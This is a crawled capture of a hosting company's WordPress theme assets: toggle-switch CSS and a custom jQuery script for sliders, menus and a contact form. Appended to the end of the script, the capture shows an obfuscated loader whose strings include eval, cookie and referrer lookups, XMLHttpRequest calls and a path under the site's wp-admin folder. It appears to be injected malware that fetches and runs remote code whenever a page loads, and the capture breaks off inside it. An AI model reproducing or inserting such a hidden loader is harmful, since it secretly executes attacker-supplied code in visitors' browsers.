    box-shadow: inset 0 2px 6px rgba(0, 0, 0, 0.3), 0 1px 0 rgba(255, 255, 255, 0.2); }
  .switch-light.switch-candy span span,
  .switch-light.switch-candy input:checked ~ span span:first-child,
  .switch-toggle.switch-candy label {
    color: #fff;
    font-weight: bold;
    text-align: center;
    text-shadow: 1px 1px 1px #191b1e; }
  .switch-light.switch-candy input ~ span span:first-child,
  .switch-light.switch-candy input:checked ~ span span:nth-child(2),
  .switch-candy input:checked + label {
    color: #333;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); }
  .switch-candy a {
    border: 1px solid #333;
    border-radius: 3px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), inset 0 1px 1px rgba(255, 255, 255, 0.45);
    background-color: #70c66b;
    background-image: linear-gradient(rgba(255, 255, 255, 0.2), transparent); }
  .switch-candy-blue a {
    background-color: #38a3d4; }
  .switch-candy-yellow a {
    background-color: #f5e560; }
  /* iOS Theme
*/
  .switch-ios.switch-light span span {
    color: #888b92; }
  .switch-ios.switch-light a {
    left: 0;
    top: 0;
    width: 2em;
    height: 2em;
    background-color: #fff;
    border-radius: 100%;
    border: 0.25em solid #D8D9DB;
    transition: all .2s ease-out; }
  .switch-ios.switch-light > span {
    display: block;
    width: 100%;
    height: 2em;
    background-color: #D8D9DB;
    border-radius: 1.75em;
    transition: all .4s ease-out; }
  .switch-ios.switch-light > span span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    line-height: 1.875em;
    vertical-align: middle;
    transition: all .2s ease-out; }
    .switch-ios.switch-light > span span:first-of-type {
      opacity: 1;
      padding-left: 1.875em; }
    .switch-ios.switch-light > span span:last-of-type {
      padding-right: 1.875em; }
  .switch-ios.switch-light input:checked ~ span a {
    left: 100%;
    border-color: #4BD865;
    margin-left: -2em; }
  .switch-ios.switch-light input:checked ~ span {
    border-color: #4BD865;
    box-shadow: inset 0 0 0 30px #4BD865; }
  .switch-ios.switch-light input:checked ~ span span:first-of-type {
    opacity: 0; }
  .switch-ios.switch-light input:checked ~ span span:last-of-type {
    opacity: 1;
    color: #fff; }
  .switch-ios.switch-toggle {
    background-color: #D8D9DB;
    border-radius: 30px;
    box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 0; }
    .switch-ios.switch-toggle a {
      background-color: #4BD865;
      border: 0.125em solid #D8D9DB;
      border-radius: 1.75em;
      transition: all 0.12s ease-out; }
    .switch-ios.switch-toggle label {
      height: 2.4em;
      color: #888b92;
      line-height: 2.4em;
      vertical-align: middle; }
  .switch-ios input:checked + label {
    color: #3e4043; }
  /* Holo Theme
 */
  .switch-toggle.switch-holo,
  .switch-light.switch-holo > span {
    background-color: #464747;
    border-radius: 1px;
    box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 0;
    color: #fff;
    text-transform: uppercase; }
  .switch-holo label {
    color: #fff; }
  .switch-holo > span span {
    opacity: 0;
    transition: all 0.1s; }
    .switch-holo > span span:first-of-type {
      opacity: 1; }
  .switch-holo > span span,
  .switch-holo label {
    font-size: 85%;
    line-height: 2.15625em; }
  .switch-holo a {
    background-color: #666;
    border-radius: 1px;
    box-shadow: inset rgba(255, 255, 255, 0.2) 0 1px 0, inset rgba(0, 0, 0, 0.3) 0 -1px 0; }
  /* Selected ON switch-light
*/
  .switch-holo.switch-light input:checked ~ span a {
    background-color: #0E88B1; }
  .switch-holo.switch-light input:checked ~ span span:first-of-type {
    opacity: 0; }
  .switch-holo.switch-light input:checked ~ span span:last-of-type {
    opacity: 1; }
  /* Material Theme
 */
  /* switch-light
 */
  .switch-light.switch-material a {
    top: -0.1875em;
    width: 1.75em;
    height: 1.75em;
    border-radius: 50%;
    background: #fafafa;
    box-shadow: 0 0.125em 0.125em 0 rgba(0, 0, 0, 0.14), 0 0.1875em 0.125em -0.125em rgba(0, 0, 0, 0.2), 0 0.125em 0.25em 0 rgba(0, 0, 0, 0.12);
    transition: right 0.28s cubic-bezier(0.4, 0, 0.2, 1); }
  .switch-material.switch-light {
    overflow: visible; }
    .switch-material.switch-light::after {
      clear: both;
      content: '';
      display: table; }
  .switch-material.switch-light > span {
    overflow: visible;
    position: relative;
    top: 0.1875em;
    width: 3.25em;
    height: 1.5em;
    min-height: auto;
    border-radius: 1em;
    background: rgba(0, 0, 0, 0.26); }
  .switch-material.switch-light span span {
    position: absolute;
    clip: rect(0 0 0 0); }
  .switch-material.switch-light input:checked ~ span a {
    right: 0;
    background: #3f51b5;
    box-shadow: 0 0.1875em 0.25em 0 rgba(0, 0, 0, 0.14), 0 0.1875em 0.1875em -0.125em rgba(0, 0, 0, 0.2), 0 0.0625em 0.375em 0 rgba(0, 0, 0, 0.12); }
  .switch-material.switch-light input:checked ~ span {
    background: rgba(63, 81, 181, 0.5); }
  /* switch-toggle
 */
  .switch-toggle.switch-material {
    overflow: visible; }
    .switch-toggle.switch-material::after {
      clear: both;
      content: '';
      display: table; }
  .switch-toggle.switch-material a {
    top: 48%;
    width: 0.375em !important;
    height: 0.375em;
    margin-left: 0.25em;
    background: #3f51b5;
    border-radius: 100%;
    transform: translateY(-50%);
    transition: transform .4s ease-in; }
  .switch-toggle.switch-material label {
    color: rgba(0, 0, 0, 0.54);
    font-size: 1em; }
  .switch-toggle.switch-material label:before {
    content: '';
    position: absolute;
    top: 48%;
    left: 0;
    display: block;
    width: 0.875em;
    height: 0.875em;
    border-radius: 100%;
    border: 0.125em solid rgba(0, 0, 0, 0.54);
    transform: translateY(-50%); }
  .switch-toggle.switch-material input:checked + label:before {
    border-color: #3f51b5; }
  /* ripple
 */
  .switch-light.switch-material > span:before,
  .switch-light.switch-material > span:after,
  .switch-toggle.switch-material label:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
    display: block;
    width: 4em;
    height: 4em;
    border-radius: 100%;
    background: #3f51b5;
    opacity: .4;
    margin-left: -1.25em;
    margin-top: -1.25em;
    transform: scale(0);
    transition: opacity .4s ease-in; }
  .switch-light.switch-material > span:after {
    left: auto;
    right: 0;
    margin-left: 0;
    margin-right: -1.25em; }
  .switch-toggle.switch-material label:after {
    width: 3.25em;
    height: 3.25em;
    margin-top: -0.75em; }
  @keyframes materialRipple {
    0% {
      transform: scale(0); }
    20% {
      transform: scale(1); }
    100% {
      opacity: 0;
      transform: scale(1); } }
  .switch-material.switch-light input:not(:checked) ~ span:after,
  .switch-material.switch-light input:checked ~ span:before,
  .switch-toggle.switch-material input:checked + label:after {
    animation: materialRipple .4s ease-in; }
  /* trick to prevent the default checked ripple animation from showing
 * when the page loads.
 * the ripples are hidden by default, and shown only when the input is focused.
 */
  .switch-light.switch-material.switch-light input ~ span:before,
  .switch-light.switch-material.switch-light input ~ span:after,
  .switch-material.switch-toggle input + label:after {
    visibility: hidden; }
  .switch-light.switch-material.switch-light input:focus:checked ~ span:before,
  .switch-light.switch-material.switch-light input:focus:not(:checked) ~ span:after,
  .switch-material.switch-toggle input:focus:checked + label:after {
    visibility: visible; } }

/* Bugfix for older Webkit, including mobile Webkit. Adapted from
 * http://css-tricks.com/webkit-sibling-bug/
 */
@media only screen and (-webkit-max-device-pixel-ratio: 2) and (max-device-width: 80em) {
  .switch-light,
  .switch-toggle {
    -webkit-animation: webkitSiblingBugfix infinite 1s; } }

@-webkit-keyframes webkitSiblingBugfix {
  from {
    -webkit-transform: translate3d(0, 0, 0); }
  to {
    -webkit-transform: translate3d(0, 0, 0); } }

/*# sourceMappingURL=toggle-switch.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0
body_size: 7149
content:
/*
 Project name:       MODELTHEME
 Project author:     ModelTheme
 File name:          Custom JS
*/

(function ($) {
    'use strict';
    // jQuery preloader
        jQuery(window).on("load", function(){
        jQuery( '.hostcluster_preloader_holder' ).fadeOut( 1000, function() {
            jQuery( this ).fadeOut();
        });

    });


    new WOW().init();

    jQuery('[data-toggle="tooltip"]').tooltip();

    // virtual tour
    if (jQuery('.popup-vimeo-youtube').length) {
        jQuery(".popup-vimeo-youtube").magnificPopup({
            type:"iframe",
            disableOn: 700,
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
    }


    if(window.matchMedia('(min-width: 992px)').matches) {
        jQuery(".stickit_sidebar, .main_stickit").stick_in_parent({
            offset_top: 120
        });
        jQuery('.stickit_sidebar')
        .on('sticky_kit:bottom', function(e) {
            jQuery(this).parent().css('position', 'static');
        })
    }

    // FIXED SEARCH FORM
    jQuery('.mt-search-icon').on( "click", function() {
        jQuery('.fixed-search-overlay').toggleClass('visible');
    });

    jQuery('.fixed-search-overlay .icon-close').on( "click", function() {
        jQuery('.fixed-search-overlay').removeClass('visible');
    });
    jQuery(document).keyup(function(e) {
         if (e.keyCode == 27) { // escape key maps to keycode `27`
            jQuery('.fixed-search-overlay').removeClass('visible');
            jQuery('.fixed-sidebar-menu').removeClass('open');
            jQuery('.fixed-sidebar-menu-overlay').removeClass('visible');
        }
    });

    jQuery('#mt-nav-burger').on( "click", function() {
        // jQuery(this).toggleClass('open');
        jQuery('.fixed-sidebar-menu').toggleClass('open');
        jQuery(this).parent().find('#navbar').toggleClass('hidden');
        jQuery('.fixed-sidebar-menu-overlay').addClass('visible');
    });

    /* Click on Overlay - Hide Overline / Slide Back the Sidebar header */
    jQuery('.fixed-sidebar-menu-overlay').on( "click", function() {
        jQuery('.fixed-sidebar-menu').removeClass('open');
        jQuery(this).removeClass('visible');
    });    
    /* Click on Overlay - Hide Overline / Slide Back the Sidebar header */
    jQuery('.fixed-sidebar-menu .icon-close').on( "click", function() {
        jQuery('.fixed-sidebar-menu').removeClass('open');
        jQuery('.fixed-sidebar-menu-overlay').removeClass('visible');
    });

    // 9th MENU Toggle - Hamburger
    var toggles = document.querySelectorAll(".c-hamburger");
    for (var i = toggles.length - 1; i >= 0; i--) {
      var toggle = toggles[i];
      toggleHandler(toggle);
    };

    function toggleHandler(toggle) {
      toggle.addEventListener( "click", function(e) {
        e.preventDefault();
        (this.classList.contains("is-btn-active") === true) ? this.classList.remove("is-btn-active") : this.classList.add("is-btn-active");
      });
    }

    jQuery( ".see_map_button" ).on( "click", function() {
        jQuery( "#map_wrapper_overlay" ).fadeOut('slow');
    });


    jQuery( ".fixed-sidebar-menu .menu-button" ).on( "click", function() {
        jQuery(this).parent().parent().parent().parent().toggleClass('open');
        jQuery(this).toggleClass('open');
    });


    if (jQuery(window).width() < 768) {

        var expand = '<span class="expand"><a class="action-expand"></a></span>';
        jQuery('.navbar-collapse .menu-item-has-children, .navbar-collapse .mega1column, .navbar-collapse .mega2columns, .navbar-collapse .mega3columns').append(expand);

        jQuery('nav #navbar .sub-menu').hide();
        jQuery(".menu-item-has-children .expand a").on("click",function() {
            jQuery(this).parent().parent().find(' > ul').toggle();
            jQuery(this).toggleClass("show-menu");
        });
        jQuery(".mega1column .expand a, .mega2columns .expand a, .mega3columns .expand a").on("click",function() {
            jQuery(this).parent().parent().find(' > .cf-mega-menu').toggle();
            jQuery(this).toggleClass("show-menu");
        });
    }


    jQuery("#contact01_form").validate({
        //Ajax validation rules
        validClass:'validated',
        rules: {
            user_first_name: {
                required: true,
                minlength: 2
            },
            user_last_name: {
                required: true,
                minlength: 2
            },
            user_message: {
                required: true,
                minlength: 10
            },
            user_subject: {
                required: true,
                minlength: 5
            },
            user_email: {
                required: true,
                email: true
            }
        },
        //Ajax validation messages
        messages: {
            user_first_name: {
                required: "Please your first name",
                minlength: "Your first name must consist of at least 2 characters"
            },
            user_last_name: {
                required: "Please your last name",
                minlength: "Your last name must consist of at least 2 characters"
            },
            user_message: {
                required: "Please enter a message",
                minlength: "Your message must consist of at least 10 characters"
            },
            user_subject: {
                required: "Please provide a subject",
                minlength: "Your subject must be at least 5 characters long"
            },
            user_email: {
                required: "Please enter a valid email address"
            } 
        },

    });
    //End: Validate and Submit contact form via Ajax

    //Begin: Sticky Head
    if (jQuery('body').hasClass('is_nav_sticky')) {
        jQuery("#modeltheme-main-head").sticky({
            topSpacing:0
        });
    }


    // Shop button
    jQuery('.shop_cart').on("hover",function() {
        /* Stuff to do when the mouse enters the element */
        jQuery('.header_mini_cart').addClass('visible_cart');
    }, function() {
        /* Stuff to do when the mouse leaves the element */
        jQuery('.header_mini_cart').removeClass('visible_cart');
    });

    jQuery('.header_mini_cart').on("hover",function() {
        /* Stuff to do when the mouse enters the element */
        jQuery(this).addClass('visible_cart');
    }, function() {
        /* Stuff to do when the mouse leaves the element */
        jQuery(this).removeClass('visible_cart');
    });


    jQuery('#contact01_form input[name="user_first_name"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("user_first_name-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("user_first_name-validated");
        }
    });
    jQuery('#contact01_form input[name="user_last_name"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("user_last_name-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("user_last_name-validated");
        }
    });
    jQuery('#contact01_form input[name="user_email"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("email-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("email-validated");
        }
    });
    jQuery('#contact01_form input[name="user_subject"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("subject-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("subject-validated");
        }
    });
    jQuery('#contact01_form input[name="user_message"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("message-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("message-validated");
        }
    });


    /**
     * Skin Link Focus Fix
    **/
    var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
        is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
        is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

    if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
        window.addEventListener( 'hashchange', function() {
            var element = document.getElementById( location.hash.substring( 1 ) );

            if ( element ) {
                if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false );
    }


    // SIDEBAR EFFECTS
    var SidebarMenuEffects = (function() {

        function hasParentClass( e, classname ) {
            if(e === document) return false;
            if( classie.has( e, classname ) ) {
                return true;
            }
            return e.parentNode && hasParentClass( e.parentNode, classname );
        }

        function mobilecheck() {
            var check = false;
            (function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
            return check;
        }

        function init() {

            var container = document.getElementById( 'st-container' ),
                buttons = Array.prototype.slice.call( document.querySelectorAll( '#st-trigger-effects > button' ) ),
                // event type (if mobile use touch events)
                eventtype = mobilecheck() ? 'touchstart' : 'click',
                resetMenu = function() {
                    classie.remove( container, 'st-menu-open' );
                },
                bodyClickFn = function(evt) {
                    if( !hasParentClass( evt.target, 'st-menu' ) ) {
                        resetMenu();
                        document.removeEventListener( eventtype, bodyClickFn );
                    }
                };

            buttons.forEach( function( el, i ) {
                var effect = el.getAttribute( 'data-effect' );

                el.addEventListener( eventtype, function( ev ) {
                    ev.stopPropagation();
                    ev.preventDefault();
                    container.className = 'st-container'; // clear
                    classie.add( container, effect );
                    setTimeout( function() {
                        classie.add( container, 'st-menu-open' );
                    }, 25 );
                    document.addEventListener( eventtype, bodyClickFn );
                });
            } );

        }

        init();

    })();

    /*Begin: Testimonials slider*/
    jQuery(".quotes-slider").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : true,
        rewindNav       : true,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });

    jQuery(".quotes-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });
    /*Begin: Clients slider*/
    jQuery(".categories_shortcode").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        navigationText  : ["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],
        itemsCustom : [
            [0,     1],
            [450,   2],
            [600,   2],
            [700,   5],
            [1000,  5],
            [1200,  5],
            [1400,  5],
            [1600,  5]
        ]
    });
    /*Begin: Products by category*/
    jQuery(".clients-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : true,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   2],
            [600,   2],
            [700,   3],
            [1000,  5],
            [1200,  5],
            [1400,  5],
            [1600,  5]
        ]
    });
    /*Begin: Portfolio single slider*/
    jQuery(".portfolio_thumbnails_slider").owlCarousel({
        navigation      : true, // Show next and prev buttons
        pagination      : true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        navigationText  : ["",""],
        singleItem      : true
    });
    /*End: Portfolio single slider*/
    /*Begin: Testimonials slider*/
    jQuery(".post_thumbnails_slider").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });
    var owl = jQuery(".post_thumbnails_slider");
    jQuery( ".next" ).on( "click", function() {
        owl.trigger('owl.next');
    })
    jQuery( ".prev" ).on( "click", function() {
        owl.trigger('owl.prev');
    })
    /*End: Testimonials slider*/

    /*Begin: Testimonials slider*/
    jQuery(".testimonials_slider").owlCarousel({
        navigation      : true, // Show next and prev buttons
        pagination      : true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });
    /*End: Testimonials slider*/
    /* Animate */
    jQuery('.animateIn').animateIn();
    // browser window scroll (in pixels) after which the "back to top" link is shown
    var offset = 300,
    //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
    offset_opacity = 1200,
    //duration of the top scrolling animation (in ms)
    scroll_top_duration = 700,
    //grab the "back to top" link
    $back_to_top = jQuery('.back-to-top');

    //hide or show the "back to top" link
    jQuery(window).scroll(function(){
        ( jQuery(this).scrollTop() > offset ) ? $back_to_top.addClass('modeltheme-is-visible') : $back_to_top.removeClass('modeltheme-is-visible modeltheme-fade-out');
        if( jQuery(this).scrollTop() > offset_opacity ) { 
            $back_to_top.addClass('modeltheme-fade-out');
        }
    });

    // SITE NAVIGATION
    ( function() {
        var container, button, menu;

        container = document.getElementById( 'site-navigation' );
        if ( ! container ) {
            return;
        }

        button = container.getElementsByTagName( 'button' )[0];
        if ( 'undefined' === typeof button ) {
            return;
        }

        menu = container.getElementsByTagName( 'ul' )[0];

        // Hide menu toggle button if menu is empty and return early.
        if ( 'undefined' === typeof menu ) {
            button.style.display = 'none';
            return;
        }

        menu.setAttribute( 'aria-expanded', 'false' );

        if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
            menu.className += ' nav-menu';
        }

        button.onclick = function() {
            if ( -1 !== container.className.indexOf( 'toggled' ) ) {
                container.className = container.className.replace( ' toggled', '' );
                button.setAttribute( 'aria-expanded', 'false' );
                menu.setAttribute( 'aria-expanded', 'false' );
            } else {
                container.className += ' toggled';
                button.setAttribute( 'aria-expanded', 'true' );
                menu.setAttribute( 'aria-expanded', 'true' );
            }
        };
    } )();

    //smooth scroll to top
    $back_to_top.on('click', function(event){
        event.preventDefault();
        $('body,html').animate({
            scrollTop: 0 ,
            }, scroll_top_duration
        );
    });

    //revolution slider buttons delete effect
    jQuery('.rev_slider_wrapper .rev_slider .modeltheme_button').removeClass('animateIn').removeClass('animated');

    // contact form effect
    if (!String.prototype.trim) {
      (function() {
        // Make sure we trim BOM and NBSP
        var rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
        String.prototype.trim = function() {
          return this.replace(rtrim, '');
        };
      })();
    }

    [].slice.call( document.querySelectorAll( 'input.input__field' ) ).forEach( function( inputEl ) {
      // in case the input is already filled..
      if( inputEl.value.trim() !== '' ) {
        classie.add( inputEl.parentNode, 'input--filled' );
      }

      // events:
      inputEl.addEventListener( 'focus', onInputFocus );
      inputEl.addEventListener( 'blur', onInputBlur );
    } );

    function onInputFocus( ev ) {
      classie.add( ev.target.parentNode, 'input--filled' );
    }

    function onInputBlur( ev ) {
      if( ev.target.value.trim() === '' ) {
        classie.remove( ev.target.parentNode, 'input--filled' );
      }
    }

    //moving slider
    var scrollSpeed = 60;        // Speed in milliseconds
    var step = 1;               // How many pixels to move per step
    var current = 0;            // The current pixel row
    var imageWidth = 3473;      // Background image width
    var headerWidth = 1170;     // How wide the header is.

    //The pixel row where to start a new loop
    var restartPosition = -(imageWidth - headerWidth);

    function scrollBg(){
        //Go to next pixel row.
        current += step;
        
        //If at the end of the image, then go to the top.
        if (current == restartPosition){
            current = 0;
        }
        
        //Set the CSS of the header.
        jQuery('.slider-moving').css("background-position",current+"px 0");
    }

    setInterval(scrollBg, scrollSpeed);

    //Calls the scrolling function repeatedly
    //Begin: Skills
    jQuery('.statistics').appear(function() {
        jQuery('.percentage').each(function(){
            var dataperc = jQuery(this).attr('data-perc');
            jQuery(this).find('.skill-count').delay(6000).countTo({
                from: 0,
                to: dataperc,
                speed: 5000,
                refreshInterval: 100
            });
        });
    }); 
    //End: Skills 
   
} (jQuery) );

// Navigation Submenus dropdown direction (right or left)
(function ($) {
    
    $(document).ready(function () {
        MTDefaultNavMenu.init();
    });
    
    $(window).resize(function(){
        MTDefaultNavMenu.init();
    });
    
    var MTDefaultNavMenu = {
        init: function () {
            var $menuItems = $('#navbar ul.menu > li.menu-item-has-children');
            
            if ($menuItems.length) {
                $menuItems.each(function (i) {
                    var thisItem = $(this),
                        menuItemPosition = thisItem.offset().left,
                        dropdownMenuItem = thisItem.find(' > li'),
                        dropdownMenuWidth = dropdownMenuItem.outerWidth(),
                        menuItemFromLeft = $(window).width() - menuItemPosition;

                    var dropDownMenuFromLeft;
                    
                    if (thisItem.find('li.menu-item-has-children').length > 0) {
                        dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
                    }
                    
                    dropdownMenuItem.removeClass('mt-drop-down--right');
                    
                    if (menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth) {
                        dropdownMenuItem.addClass('mt-drop-down--right');
                    }
                });
            }
        }
    };
    
})(jQuery);
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 